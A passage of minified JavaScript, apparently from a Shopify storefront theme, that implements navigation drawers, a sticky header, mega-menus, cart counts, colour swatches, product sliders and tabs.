[tabindex]:not([tabindex="-1"])',ar="drawer--animated",lr="is-open",cr="is-focused";let hr={};const dr={onLoad(){hr[this.id]=[];this.container.querySelectorAll(tr).forEach((t=>{hr[this.id].push(new class{connectToggle(){this.buttons.forEach((t=>{t.addEventListener("click",(()=>{this.drawer.dispatchEvent(new CustomEvent("theme:drawer:toggle",{bubbles:!1}))}))}))}connectDrawer(){this.drawer.addEventListener("theme:drawer:toggle",(()=>{this.drawer.classList.contains(lr)?this.drawer.dispatchEvent(new CustomEvent("theme:drawer:close",{bubbles:!0})):this.drawer.dispatchEvent(new CustomEvent("theme:drawer:open",{bubbles:!0}))})),this.drawerInner&&this.drawerInner.addEventListener("transitionend",(t=>{t.target==this.drawerInner&&(this.drawer.classList.contains(lr)||(this.drawer.classList.remove(ar),document.dispatchEvent(new CustomEvent("theme:sliderule:close",{bubbles:!1}))))})),document.addEventListener("theme:cart:open",this.hideDrawer),document.addEventListener("theme:drawer:close",this.hideDrawer),document.addEventListener("theme:drawer:open",this.showDrawer)}watchFocus(t){!this.wrapper.contains(t.target)&&this.body.classList.contains(cr)&&this.hideDrawer()}closers(){this.wrapper.addEventListener("keyup",function(t){"Escape"===t.code&&(this.hideDrawer(),this.buttons[0].focus())}.bind(this)),this.underlay.addEventListener("click",(()=>{this.hideDrawer()}))}showDrawer(){this.drawerInner&&this.drawerInner.querySelector(this.btnSelector)&&(this.accessibility.removeTrapFocus(),this.drawerInner.addEventListener("transitionend",(t=>{t.target==this.drawerInner&&this.drawer.classList.contains(lr)&&this.accessibility.trapFocus(this.drawerInner,{elementToFocus:this.drawerInner.querySelector(this.btnSelector)})}))),this.buttons.forEach((t=>{t.setAttribute("aria-expanded",!0)})),this.drawer.classList.add(lr),this.drawer.classList.add(ar),this.drawer.querySelector(rr).focus(),document.addEventListener("focusin",this.initWatchFocus),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}))}hideDrawer(){this.drawer.classList.contains(lr)&&(this.accessibility.removeTrapFocus(),this.body.classList.contains(cr)&&this.buttons.length&&this.buttons[0].focus(),this.buttons.forEach((t=>{t.setAttribute("aria-expanded",!1)})),this.drawer.classList.remove(lr),document.removeEventListener("focusin",this.initWatchFocus),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0})))}onUnload(){document.removeEventListener("theme:cart:open",this.hideDrawer),document.removeEventListener("theme:drawer:close",this.hideDrawer),document.removeEventListener("theme:drawer:open",this.showDrawer)}constructor(t){this.drawer=t,this.drawerWrapper=this.drawer.closest(tr),this.drawerInner=this.drawer.querySelector(er),this.underlay=this.drawer.querySelector(sr),this.wrapper=this.drawer.closest(or),this.key=this.drawer.dataset.drawer,this.btnSelector=`[${nr}='${this.key}']`,this.buttons=document.querySelectorAll(this.btnSelector),this.staggers=this.drawer.querySelectorAll(ir),this.body=document.querySelector(Zn),this.accessibility=W,this.initWatchFocus=t=>this.watchFocus(t),this.showDrawer=this.showDrawer.bind(this),this.hideDrawer=this.hideDrawer.bind(this),this.connectToggle(),this.connectDrawer(),this.closers()}}(t))}))},onUnload(){hr[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}},ur="[data-header-wrapper] header",pr=".page-header",mr="js__header__stuck",gr="has-header-sticky",vr="shopify-section-group-header-group",fr="data-header-sticky",yr="data-scroll-locked";let br={};const wr={onLoad(){br=new class{listen(){document.addEventListener("theme:scroll",this.scrollEvent),document.addEventListener("shopify:section:load",this.updateHeaderOffset),document.addEventListener("shopify:section:unload",this.updateHeaderOffset)}onScroll(t){t.detail.down?!this.isStuck&&t.detail.position>this.headerOffset&&this.stickSimple():t.detail.position<=this.headerOffset&&this.unstickSimple()}updateHeaderOffset(t){t.target.classList.contains(vr)&&setTimeout((()=>{var t;this.headerOffset=null===(t=document.querySelector(pr))||void 0===t?void 0:t.offsetTop}))}stickOnLoad(){window.scrollY>this.headerOffset&&this.stickSimple()}stickSimple(){this.cls.add(mr),this.isStuck=!0}unstickSimple(){document.documentElement.hasAttribute(yr)||(this.cls.remove(mr),this.isStuck=!1)}unload(){document.removeEventListener("theme:scroll",this.scrollEvent),document.removeEventListener("shopify:section:load",this.updateHeaderOffset),document.removeEventListener("shopify:section:unload",this.updateHeaderOffset)}constructor(t){var e;this.wrapper=t,this.sticks=this.wrapper.hasAttribute(fr),document.body.classList.toggle(gr,this.sticks),this.sticks&&(this.isStuck=!1,this.cls=this.wrapper.classList,this.headerOffset=null===(e=document.querySelector(pr))||void 0===e?void 0:e.offsetTop,this.headerHeight=document.querySelector(ur).clientHeight,this.updateHeaderOffset=this.updateHeaderOffset.bind(this),this.scrollEvent=t=>this.onScroll(t),this.listen(),this.stickOnLoad())}}(this.container)},onUnload:function(){"function"==typeof br.unload&&br.unload()}},Er="data-hover-disclosure-toggle",Sr="[data-hover-disclosure]",Lr="[data-top-link]",kr="[data-header-wrapper]",Ar="[data-stagger]",Tr="[data-stagger-first]",Cr="[data-stagger-second]",qr="is-visible",xr="meganav--visible",Pr="meganav--is-transitioning";let Hr={},Mr={};const Ir={onLoad(){Hr[this.id]=[],Mr=this.container.querySelectorAll(Sr),Mr.forEach((t=>{Hr[this.id].push(new class{onBlockSelect(t){this.disclosure.contains(t.target)&&this.showDisclosure(t)}onBlockDeselect(t){this.disclosure.contains(t.target)&&this.hideDisclosure()}showDisclosure(t){t&&t.type&&"mouseenter"===t.type&&this.wrapper.classList.add(Pr),this.grandparent?this.wrapper.classList.add(xr):this.wrapper.classList.remove(xr),this.trigger.setAttribute("aria-expanded",!0),this.trigger.classList.add(qr),this.disclosure.classList.add(qr),this.transitionTimeout&&clearTimeout(this.transitionTimeout),this.transitionTimeout=setTimeout((()=>{this.wrapper.classList.remove(Pr)}),200)}hideDisclosure(){this.disclosure.classList.remove(qr),this.trigger.classList.remove(qr),this.trigger.setAttribute("aria-expanded",!1),this.wrapper.classList.remove(xr,Pr)}staggerChildAnimations(){this.disclosure.querySelectorAll(Ar).forEach(((t,e)=>{t.style.transitionDelay=50*e+10+"ms"})),this.disclosure.querySelectorAll(Tr).forEach(((t,e)=>{const s=100*e;t.style.transitionDelay=`${s}ms`,t.parentElement.querySelectorAll(Cr).forEach(((t,e)=>{const i=20*(e+1);t.style.transitionDelay=`${s+i}ms`}))}))}handleTablets(){this.trigger.addEventListener("touchstart",function(t){this.disclosure.classList.contains(qr)||(t.preventDefault(),this.showDisclosure(t))}.bind(this),{passive:!0})}connectHoverToggle(){this.trigger.addEventListener("mouseenter",(t=>this.showDisclosure(t))),this.link.addEventListener("focus",(t=>this.showDisclosure(t))),this.trigger.addEventListener("mouseleave",(()=>this.hideDisclosure())),this.trigger.addEventListener("focusout",(t=>{this.trigger.contains(t.relatedTarget)||this.hideDisclosure()})),this.disclosure.addEventListener("keyup",(t=>{"Escape"===t.code&&this.hideDisclosure()}))}constructor(t){this.disclosure=t,this.wrapper=t.closest(kr),this.key=this.disclosure.id,this.trigger=document.querySelector(`[${Er}='${this.key}']`),this.link=this.trigger.querySelector(Lr),this.grandparent=this.trigger.classList.contains("grandparent"),this.transitionTimeout=0,this.trigger.setAttribute("aria-haspopup",!0),this.trigger.setAttribute("aria-expanded",!1),this.trigger.setAttribute("aria-controls",this.key),this.connectHoverToggle(),this.handleTablets(),this.staggerChildAnimations()}}(t))}))},onBlockSelect(t){Hr[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))},onBlockDeselect(t){Hr[this.id].forEach((e=>{"function"==typeof e.onBlockDeselect&&e.onBlockDeselect(t)}))}},Br="data-cart-count";const Dr={onLoad(){new class{listen(){document.addEventListener("theme:cart:change",(t=>{this.cartCount=t.detail.cartCount,this.update()}))}update(){null!==this.cartCount&&this.counts.forEach((t=>{t.setAttribute(Br,this.cartCount),t.innerHTML=this.cartCount<10?`${this.cartCount}`:"9+"}))}constructor(t){this.section=t,this.counts=this.section.querySelectorAll(`[${Br}]`),this.cartCount=null,this.listen()}}(this.container)}},Fr={slideruleOpen:"data-sliderule-open",slideruleClose:"data-sliderule-close",sliderulePane:"data-sliderule-pane",slideruleWrappper:"[data-sliderule]",drawerContent:"[data-drawer-content]",focusable:'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',dataAnimates:"data-animates",children:":scope > [data-animates],\n             :scope > * > [data-animates],\n             :scope > * > * >[data-animates],\n             :scope > * > .sliderule-grid  > *"},$r="is-visible",Or="is-hiding",_r="is-hidden",Rr="is-focused",Nr="is-scrolling";let zr={};const Wr={onLoad(){zr[this.id]=[];this.container.querySelectorAll(Fr.slideruleWrappper).forEach((t=>{zr[this.id].push(new class{clickEvents(){this.trigger.addEventListener("click",(()=>{this.cachedButton=this.trigger,this.showSliderule()})),this.exit.forEach((t=>{t.addEventListener("click",(()=>{this.hideSliderule()}))}))}keyboardEvents(){this.sliderule.addEventListener("keyup",(t=>{t.stopPropagation(),"Escape"===t.code&&this.hideSliderule()}))}trapFocusSliderule(t=!0){const e=t?this.sliderule.querySelector(this.exitSelector):this.cachedButton;this.accessibility.removeTrapFocus(),e&&this.drawerContent&&this.accessibility.trapFocus(this.drawerContent,{elementToFocus:document.body.classList.contains(Rr)?e:null})}hideSliderule(t=!1){const e=parseInt(this.pane.dataset.sliderulePane,10)-1;this.pane.setAttribute(Fr.sliderulePane,e),this.pane.classList.add(Or),this.sliderule.classList.add(Or);const s=t?`[${Fr.dataAnimates}].${_r}`:`[${Fr.dataAnimates}="${e}"]`,i=this.pane.querySelectorAll(s);i.length&&i.forEach((t=>{t.classList.remove(_r)}));const o=t?this.pane.querySelectorAll(`.${$r}, .${Or}`):this.children;o.forEach(((s,i)=>{const n=o.length-1==i;s.classList.remove($r),t&&(s.classList.remove(Or),this.pane.classList.remove(Or));const r=()=>{parseInt(this.pane.getAttribute(Fr.sliderulePane))===e&&this.sliderule.classList.remove($r),this.sliderule.classList.remove(Or),this.pane.classList.remove(Or),n&&(this.accessibility.removeTrapFocus(),t||this.trapFocusSliderule(!1)),s.removeEventListener("animationend",r)};window.theme.settings.enableAnimations?s.addEventListener("animationend",r):r()}))}showSliderule(){let t=null;const e=this.sliderule.closest(`.${$r}`);let s=this.pane;e&&(s=e),s.scrollTo({top:0,left:0,behavior:"smooth"}),s.classList.add(Nr);const i=()=>{s.scrollTop<=0?(s.classList.remove(Nr),t&&cancelAnimationFrame(t)):t=requestAnimationFrame(i)};t=requestAnimationFrame(i),this.sliderule.classList.add($r);const o=parseInt(this.pane.dataset.sliderulePane,10),n=o+1;this.pane.setAttribute(Fr.sliderulePane,n);const r=this.pane.querySelectorAll(`[${Fr.dataAnimates}="${o}"]`);r.length&&r.forEach(((t,e)=>{const s=r.length-1==e;t.classList.add(Or);const i=()=>{t.classList.remove(Or),parseInt(this.pane.getAttribute(Fr.sliderulePane))!==o&&t.classList.add(_r),s&&this.trapFocusSliderule(),t.removeEventListener("animationend",i)};window.theme.settings.enableAnimations?t.addEventListener("animationend",i):i()}))}closeSliderule(){this.pane&&this.pane.hasAttribute(Fr.sliderulePane)&&parseInt(this.pane.getAttribute(Fr.sliderulePane))>0&&(this.hideSliderule(!0),parseInt(this.pane.getAttribute(Fr.sliderulePane))>0&&this.pane.setAttribute(Fr.sliderulePane,0))}onUnload(){document.removeEventListener("theme:sliderule:close",this.closeSliderule)}constructor(t){this.sliderule=t,this.key=this.sliderule.id;const e=`[${Fr.slideruleOpen}='${this.key}']`;this.exitSelector=`[${Fr.slideruleClose}='${this.key}']`,this.trigger=document.querySelector(e),this.exit=document.querySelectorAll(this.exitSelector),this.pane=document.querySelector(`[${Fr.sliderulePane}]`),this.children=this.sliderule.querySelectorAll(Fr.children),this.drawerContent=document.querySelector(Fr.drawerContent),this.cachedButton=null,this.accessibility=W,this.trigger.setAttribute("aria-haspopup",!0),this.trigger.setAttribute("aria-expanded",!1),this.trigger.setAttribute("aria-controls",this.key),this.closeSliderule=this.closeSliderule.bind(this),this.clickEvents(),this.keyboardEvents(),document.addEventListener("theme:sliderule:close",this.closeSliderule)}}(t))}))},onUnload(){zr[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))}},Ur="[data-takes-space-wrapper]",Vr="[data-child-takes-space]",jr="[data-header-desktop]",Xr="js__header__clone",Jr="js__show__mobile",Qr='.navlink[href="#"]',Yr="[data-cart-toggle]",Gr=".main-content > .shopify-section.section-overlay-header:first-of-type",Kr="has-header-transparent",Zr="has-first-section-overlay-header",ta="data-header-transparent";let ea={};Si("header",[{onLoad(){ea=new class{listenWidth(){"ResizeObserver"in window?(this.resizeObserver=new ResizeObserver(this.checkWidth),this.resizeObserver.observe(this.wrapper)):document.addEventListener("theme:resize",this.checkWidth)}killDeadLinks(){this.deadLinks.forEach((t=>{t.onclick=t=>{t.preventDefault()}}))}checkWidth(){document.body.clientWidth<this.minWidth?this.wrapper.classList.add(Jr):this.wrapper.classList.remove(Jr)}getMinWidth(){const t=this.wrapper.cloneNode(!0);t.classList.add(Xr),document.body.appendChild(t);const e=t.querySelectorAll(Ur);let s=0,i=0;return e.forEach((t=>{const e=t.querySelectorAll(Vr);let o=0;o=3===e.length?function(t){let e=[];return t.forEach((t=>{t.firstElementChild&&e.push(t.firstElementChild.clientWidth)})),e[0]>e[2]?e[2]=e[0]:e[0]=e[2],e.reduce(((t,e)=>t+e))}(e):function(t){let e=0;return t.forEach((t=>{e+=t.clientWidth})),e}(e),o>s&&(s=o,i=20*e.length)})),document.body.removeChild(t),s+i}cartToggleEvent(){const t=this.wrapper.querySelectorAll(Yr);t.length&&t.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault(),document.dispatchEvent(new CustomEvent("theme:cart:toggle",{bubbles:!0}))}))}))}unload(){var t;"ResizeObserver"in window?null===(t=this.resizeObserver)||void 0===t||t.unobserve(this.wrapper):document.removeEventListener("theme:resize",this.checkWidth)}constructor(t){this.wrapper=t,this.style=this.wrapper.dataset.style,this.desktop=this.wrapper.querySelector(jr),this.deadLinks=document.querySelectorAll(Qr),this.resizeObserver=null,this.checkWidth=this.checkWidth.bind(this),this.killDeadLinks(),"drawer"!==this.style&&this.desktop&&(this.minWidth=this.getMinWidth(),this.listenWidth()),this.cartToggleEvent();const e=document.querySelector(Gr);document.body.classList.toggle(Kr,this.wrapper.hasAttribute(ta)),document.body.classList.toggle(Zr,e)}}(this.container)},onUnload(){"function"==typeof ea.unload&&ea.unload()}},dr,Wr,wr,Ir,Dr]);const sa="[data-block-scroll]",ia="flickity-enabled",oa={};const na={onLoad(){oa[this.id]=new class{onBlockSelect(t){const e=this.container.querySelector(sa);if(e&&!e.classList.contains(ia)){const s=t.srcElement;s&&e.scrollTo({top:0,left:s.offsetLeft,behavior:"smooth"})}}constructor(t){this.container=t.container}}(this)},onBlockSelect(t){oa[this.id].onBlockSelect(t)}},ra="[data-slider-mobile]",aa="[data-slide]",la="[data-slider-thumb]",ca="[data-slider-container]",ha="[data-popup-container]",da="[data-popup-close]",ua="[data-header-sticky]",pa="[data-header-height]",ma="is-animating",ga="is-open",va="data-slider-thumb",fa={};function ya(){this.entries=[]}function ba(t,e){wa(t);var s=function(t,e){wa(t),function(t){if(!Array.isArray(t))throw new TypeError(t+" is not an array.");if(0===t.length)throw new Error(t+" is empty.");if(!t[0].hasOwnProperty("name"))throw new Error(t[0]+"does not contain name key.");if("string"!=typeof t[0].name)throw new TypeError("Invalid value type passed for name of option "+t[0].name+". Value should be string.")}(e);var s=[];return e.forEach((function(e){for(var i=0;i<t.options.length;i++){if((t.options[i].name||t.options[i]).toLowerCase()===e.name.toLowerCase()){s[i]=e.value;break}}})),s}(t,e);return function(t,e){return wa(t),function(t){if(Array.isArray(t)&&"object"==typeof t[0])throw new Error(t+"is not a valid array of options.")}(e),t.variants.filter((function(t){return e.every((function(e,s){return t.options[s]===e}))}))[0]||null}(t,s)}function wa(t){if("object"!=typeof t)throw new TypeError(t+" is not an object.");if(0===Object.keys(t).length&&t.constructor===Object)throw new Error(t+" is empty.")}Si("look",[{onLoad(){fa[this.id]=new class{init(){this.slider&&this.slides.length&&this.thumbs.length&&(this.popupContainer.addEventListener("transitionend",(t=>{t.target==this.popupContainer&&(this.popupContainer.classList.remove(ma),t.target.classList.contains(ga)?this.popupOpenCallback():this.popupCloseCallback())})),this.popupContainer.addEventListener("transitionstart",(t=>{t.target==this.popupContainer&&this.popupContainer.classList.add(ma)})),this.popupClose.forEach((t=>{t.addEventListener("click",(()=>{this.popupContainer.classList.remove(ga),this.scrollUnlock()}))})),this.thumbs.forEach(((t,e)=>{t.addEventListener("click",(s=>{s.preventDefault();const i=t.hasAttribute(va)&&""!==t.getAttribute(va)?parseInt(t.getAttribute(va)):e,o=this.slides[i];if(S()){const t=parseInt(window.getComputedStyle(this.slider).paddingLeft),e=o.offsetLeft;this.slider.scrollTo({top:0,left:e-t,behavior:"auto"}),this.scrollLock(),this.popupContainer.classList.add(ma,ga)}else{const t=document.querySelector(ua)&&document.querySelector(pa)?document.querySelector(pa).getBoundingClientRect().height:0,e=o.getBoundingClientRect().top,s=o.offsetHeight/2,i=window.innerHeight,n=i/2,r=this.container.querySelector(ca);let a=e+s-n+window.scrollY;if(r){const e=r.getBoundingClientRect().top+window.scrollY,s=e+r.offsetHeight;a<e?a=e-t:a+i>s&&(a=s-i)}window.scrollTo({top:a,left:0,behavior:"smooth"})}}))})))}popupCloseByEvent(){this.popupContainer.classList.remove(ga)}popupOpenCallback(){document.addEventListener("theme:quick-add:open",this.popupCloseByEvent,{once:!0}),document.addEventListener("theme:product:added",this.popupCloseByEvent,{once:!0})}popupCloseCallback(){document.removeEventListener("theme:quick-add:open",this.popupCloseByEvent,{once:!0}),document.removeEventListener("theme:product:added",this.popupCloseByEvent,{once:!0})}scrollLock(){document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0}))}scrollUnlock(){document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}constructor(t){this.container=t.container,this.slider=this.container.querySelector(ra),this.slides=this.container.querySelectorAll(aa),this.thumbs=this.container.querySelectorAll(la),this.popupContainer=this.container.querySelector(ha),this.popupClose=this.container.querySelectorAll(da),this.popupCloseByEvent=this.popupCloseByEvent.bind(this),this.init()}}(this)}},na]),ya.prototype.add=function(t,e,s){this.entries.push({element:t,event:e,fn:s}),t.addEventListener(e,s)},ya.prototype.removeAll=function(){this.entries=this.entries.filter((function(t){return t.element.removeEventListener(t.event,t.fn),!1}))};var Ea='[name="id"]',Sa='[name="selling_plan"]',La='[name^="options"]',ka='[name="quantity"]',Aa='[name^="properties"]';const Ta="data-scrollbar",Ca="data-scrollbar-slider",qa="data-scrollbar-slide-fullwidth",xa="[data-scrollbar-arrow-prev]",Pa="[data-scrollbar-arrow-next]",Ha="is-hidden",Ma=200;let Ia=class{init(){this.arrowNext&&this.arrowPrev&&(this.toggleNextArrow(),this.events())}resize(){document.addEventListener("theme:resize",(()=>{this.toggleNextArrow()}))}events(){this.arrowNext.addEventListener("click",(t=>{t.preventDefault(),this.goToNext()})),this.arrowPrev.addEventListener("click",(t=>{t.preventDefault(),this.goToPrev()})),this.scrollbar.addEventListener("scroll",(()=>{this.togglePrevArrow(),this.toggleNextArrow()}))}goToNext(){const t=(this.scrollbar.hasAttribute(qa)?this.scrollbar.getBoundingClientRect().width:this.scrollbar.getBoundingClientRect().width/2)+this.scrollbar.scrollLeft;this.move(t),this.arrowPrev.classList.remove(Ha),this.toggleNextArrow()}goToPrev(){const t=this.scrollbar.hasAttribute(qa)?this.scrollbar.getBoundingClientRect().width:this.scrollbar.getBoundingClientRect().width/2,e=this.scrollbar.scrollLeft-t;this.move(e),this.arrowNext.classList.remove(Ha),this.togglePrevArrow()}toggleNextArrow(){setTimeout((()=>{this.arrowNext.classList.toggle(Ha,Math.round(this.scrollbar.scrollLeft+this.scrollbar.getBoundingClientRect().width+1)>=this.scrollbar.scrollWidth)}),Ma)}togglePrevArrow(){setTimeout((()=>{this.arrowPrev.classList.toggle(Ha,this.scrollbar.scrollLeft<=0)}),Ma)}scrollToVisibleElement(){[].forEach.call(this.scrollbar.children,(t=>{t.addEventListener("click",(e=>{e.preventDefault(),this.move(t.offsetLeft-t.clientWidth)}))}))}move(t){this.scrollbar.scrollTo({top:0,left:t,behavior:"smooth"})}constructor(t){this.scrollbar=t,this.arrowNext=this.scrollbar.parentNode.querySelector(Pa),this.arrowPrev=this.scrollbar.parentNode.querySelector(xa),this.scrollbar.hasAttribute(Ta)&&(this.init(),this.resize()),this.scrollbar.hasAttribute(Ca)&&this.scrollToVisibleElement()}};const Ba="[data-grid-swatch-form]",Da="[data-product-grid-item]",Fa="[data-product-information]",$a="[data-product-image]",Oa="[data-swatch-button]",_a="[data-swatch-link]",Ra="[data-swatch-template]",Na="is-visible",za="hidden",Wa="no-events",Ua="swatch",Va="data-swatch-handle",ja="data-swatch-label",Xa="data-scrollbar",Ja="data-swatch-count",Qa="data-tooltip",Ya="data-swatch-variant-name",Ga="data-variant-title";let Ka=class extends HTMLElement{connectedCallback(){this.hasAttribute(Qa)&&new Bi(this)}constructor(){super()}},Za=class extends HTMLElement{connectedCallback(){this.handle=this.getAttribute(Va),this.productItem=this.closest(Da),this.productInfo=this.closest(Fa),this.productImage=this.productItem.querySelector($a),this.template=document.querySelector(Ra).innerHTML;const t=this.getAttribute(ja).trim().toLowerCase();(function(t){const e=`${window.theme.routes.root}products/${t}.js`;return window.fetch(e).then((t=>t.json())).catch((t=>{console.error(t)}))})(this.handle).then((e=>{this.product=e,this.colorOption=e.options.find((function(e){return e.name.toLowerCase()===t||null})),this.colorOption&&(this.swatches=this.colorOption.values,this.init())}))}init(){this.innerHTML="",this.count=0,this.swatches.forEach((t=>{let e=null,s=!1,i="";for(const s of this.product.variants){const o=s.options.includes(t);if(!e&&o&&(e=s),o&&s.featured_media){i=s.featured_media.preview_image.src,e=s;break}}for(const e of this.product.variants){if(e.options.includes(t)&&e.available){s=!0;break}}if(e){const r=document.createElement("div");r.innerHTML=this.template;const a=r.querySelector(Oa),l=r.querySelector(_a),c=t.trim().toLowerCase().replaceAll(" ","-"),h=e.title.replaceAll('"',"'");a.style=`--animation-delay: ${100*this.count/1e3}s`,a.classList.add(`${Ua}-${c}`),a.dataset.tooltip=t,a.dataset.swatchVariant=e.id,a.dataset.swatchVariantName=h,a.dataset.swatchImage=i,a.dataset.variant=e.id,a.style.setProperty("--swatch",`var(--${c})`),l.href=(o=this.product.url,n=e.id,/variant=/.test(o)?o.replace(/(variant=)[^&]+/,"$1"+n):/\?/.test(o)?o.concat("&variant=").concat(n):o.concat("?variant=").concat(n)),l.innerText=t,l.dataset.swatch=t,l.disabled=!s,this.innerHTML+=r.innerHTML,this.count++}var o,n})),this.swatchCount=this.productInfo.querySelector(`[${Ja}]`),this.swatchElements=this.querySelectorAll(_a),this.swatchForm=this.productInfo.querySelector(Ba),this.hideSwatchesTimer=0,this.swatchCount.hasAttribute(Ja)&&(this.swatchCount.innerText=`${this.count} ${this.count>1?theme.strings.otherColor:theme.strings.oneColor}`,this.swatchCount.addEventListener("mouseenter",(()=>{this.hideSwatchesTimer&&clearTimeout(this.hideSwatchesTimer),this.productInfo.classList.add(Wa),this.swatchForm.classList.add(Na)})),this.productInfo.addEventListener("mouseleave",(()=>{this.hideSwatchesTimer=setTimeout((()=>{this.productInfo.classList.remove(Wa),this.swatchForm.classList.remove(Na)}),100)}))),this.hasAttribute(Xa)&&new Ia(this),this.showDeferredImage(),this.bindSwatchButtonEvents()}showDeferredImage(){const t=this.productItem.querySelectorAll(`[${Ga}]`);t.length&&this.productItem.addEventListener("mouseenter",(()=>{t.forEach((t=>{t.classList.remove(za)}))}),{once:!0})}bindSwatchButtonEvents(){var t;null===(t=this.querySelectorAll(Oa))||void 0===t||t.forEach((t=>{t.addEventListener("mouseenter",this.showVariantImageEvent),t.hasAttribute(Qa)&&new Bi(t)})),this.productItem.addEventListener("mouseleave",this.productItemMouseLeaveEvent)}showVariantImage(t){var e;const s=null===(e=t.target.getAttribute(Ya))||void 0===e?void 0:e.replaceAll('"',"'"),i=this.productImage.querySelectorAll(`[${Ga}]`),o=this.productImage.querySelector(`[${Ga}="${s}"]`);null==i||i.forEach((t=>{t.classList.remove(Na)})),null==o||o.classList.add(Na)}hideVariantImages(){var t;null===(t=this.productImage.querySelectorAll(`[${Ga}].${Na}`))||void 0===t||t.forEach((t=>{t.classList.remove(Na)}))}constructor(){super(),this.productItemMouseLeaveEvent=()=>this.hideVariantImages(),this.showVariantImageEvent=t=>this.showVariantImage(t)}};const tl={productCutline:"[data-product-cutline]",productLink:"[data-product-link]",productGridItem:"[data-product-grid-item]",productInfo:"[data-product-information]",productImage:"[data-product-image-default]",productImageSibling:"[data-product-image-sibling]",productPrice:"[data-product-price]",siblingsInnerHolder:"[data-sibling-inner]",siblingCount:"[data-sibling-count]",siblingHolder:"[data-sibling-holder]",siblingFieldset:"[data-sibling-fieldset]",siblingLink:"[data-sibling-link]",tooltip:"[data-tooltip]"},el="is-visible",sl="is-fade",il="no-events",ol="is-active",nl="data-sibling-cutline",rl="data-sibling-image",al="data-sibling-link",ll="data-sibling-price",cl="data-product-link";let hl=class extends HTMLElement{connectedCallback(){this.product=this.closest(tl.productGridItem),this.siblingScrollbar=this.querySelector(tl.siblingsInnerHolder),this.siblingCount=this.querySelector(tl.siblingCount),this.siblingFieldset=this.querySelector(tl.siblingFieldset),this.siblingLinks=this.querySelectorAll(tl.siblingLink),this.productInfo=this.closest(tl.productInfo),this.productLink=this.closest(tl.link),this.hideSwatchesTimer=0,this.initScrollbar(),this.siblingCount&&this.siblingFieldset&&this.productInfo&&(this.siblingCount.addEventListener("mouseenter",(()=>this.showSiblings())),this.productInfo.addEventListener("mouseleave",(()=>this.hideSiblings()))),this.siblingLinks.length&&new class{init(){this.cacheDefaultValues(),this.product.addEventListener("mouseleave",(()=>this.resetProductValues())),this.swatches.forEach((t=>{t.addEventListener("mouseenter",(t=>this.showSibling(t)))})),this.productLinks.length&&this.swatches.forEach((t=>{t.addEventListener("click",(()=>{this.productLinks[0].click()}))}))}cacheDefaultValues(){this.productLinkValue=this.productLinks[0].hasAttribute(cl)?this.productLinks[0].getAttribute(cl):"",this.productPriceValue=this.productPrice.innerHTML,this.productCutline&&(this.productCutlineValue=this.productCutline.innerHTML)}resetProductValues(){this.product.classList.remove(ol),this.productLinkValue&&this.productLinks.forEach((t=>{t.href=this.productLinkValue})),this.productPrice&&(this.productPrice.innerHTML=this.productPriceValue),this.productCutline&&this.productCutline&&(this.productCutline.innerHTML=this.productCutlineValue),this.hideSiblingImage()}showSibling(t){const e=t.target,s=e.hasAttribute(al)?e.getAttribute(al):"",i=e.hasAttribute(ll)?e.getAttribute(ll):"",o=e.hasAttribute(nl)?e.getAttribute(nl):"",n=e.hasAttribute(rl)?e.getAttribute(rl):"";s&&this.productLinks.forEach((t=>{t.href=s})),i&&(this.productPrice.innerHTML=i),this.productCutline.innerHTML=o||"",n&&this.showSiblingImage(n)}showSiblingImage(t){if(!this.productImageSibling)return;const e=window.devicePixelRatio||1,s=this.productImage.offsetWidth*e,i=180*Math.ceil(s/180),o=r.getSizedImageUrl(t,`${i}x`),n=this.productImageSibling.querySelector(`[src="${o}"]`),a=()=>{this.productImageSibling.classList.add(el),this.productImageSibling.querySelector(`[src="${o}"]`).classList.add(sl)},l=()=>{this.productImageSibling.querySelectorAll("img").forEach((t=>{t.classList.remove(sl)})),requestAnimationFrame(a)};if(n)l();else{const t=document.createElement("img");t.src=o,this.productCutline&&(t.alt=this.productCutline.innerText),t.addEventListener("load",(()=>{this.productImageSibling.append(t),l()}))}}hideSiblingImage(){this.productImageSibling&&(this.productImageSibling.classList.remove(el),this.productImageSibling.querySelectorAll("img").forEach((t=>{t.classList.remove(sl)})))}constructor(t,e){this.swatches=t,this.product=e,this.productLinks=this.product.querySelectorAll(tl.productLink),this.productCutline=this.product.querySelector(tl.productCutline),this.productPrice=this.product.querySelector(tl.productPrice),this.productImage=this.product.querySelector(tl.productImage),this.productImageSibling=this.product.querySelector(tl.productImageSibling),this.init()}}(this.siblingLinks,this.product),this.querySelectorAll(tl.tooltip).forEach((t=>{new Bi(t)}))}showSiblings(){this.hideSwatchesTimer&&clearTimeout(this.hideSwatchesTimer),this.productLink&&this.productLink.classList.add(il),this.siblingFieldset.classList.add(el)}hideSiblings(){this.hideSwatchesTimer=setTimeout((()=>{this.productLink&&this.productLink.classList.remove(il),this.siblingFieldset.classList.remove(el)}),100)}initScrollbar(){this.siblingScrollbar&&new Ia(this.siblingScrollbar)}constructor(){super()}};const dl="body",ul="[data-related-section]",pl="[data-tabs-holder]",ml="data-tab",gl="data-tab-index",vl="[data-aos]",fl="data-block-id",yl="[data-tab]",bl=".tab-link",wl=".tab-link__recent",El=".tab-content",Sl="[data-scrollbar]",Ll="current",kl="hidden",Al="aos-animate",Tl="aos-no-transition",Cl="is-focused",ql={};const xl={onLoad(){ql[this.id]=[];this.container.querySelectorAll(pl).forEach((t=>{ql[this.id].push(new class{init(){const t=this.container.querySelectorAll(yl);this.container.addEventListener("theme:tab:check",(()=>this.checkRecentTab())),this.container.addEventListener("theme:tab:hide",(()=>this.hideRelatedTab())),t.length&&t.forEach((t=>{const e=parseInt(t.getAttribute(ml)),s=this.container.querySelector(`${El}-${e}`);t.addEventListener("click",(()=>{this.tabChange(t,s)})),t.addEventListener("keyup",(e=>{"Space"!==e.code&&"Enter"!==e.code||!this.body.classList.contains(Cl)||this.tabChange(t,s)}))}))}tabChange(t,e){if(t.classList.contains(Ll))return;const 